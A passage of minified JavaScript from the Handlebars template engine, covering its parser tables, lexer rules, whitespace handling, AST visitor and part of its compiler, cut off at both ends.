[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var 